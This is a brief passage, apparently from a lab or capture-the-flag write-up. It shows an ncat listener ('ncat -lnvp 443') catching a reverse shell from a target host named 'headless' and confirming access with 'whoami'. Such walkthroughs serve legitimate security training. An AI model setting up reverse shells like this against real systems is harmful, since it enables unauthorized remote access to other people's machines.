 ❯ ncat -lnvp 443
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.129.72.119:49984.
bash: cannot set terminal process group (1158): Inappropriate ioctl for device
bash: no job control in this shell
dvir@headless:~/app$ whoami
whoami
dvir
dvir@headless:~/app$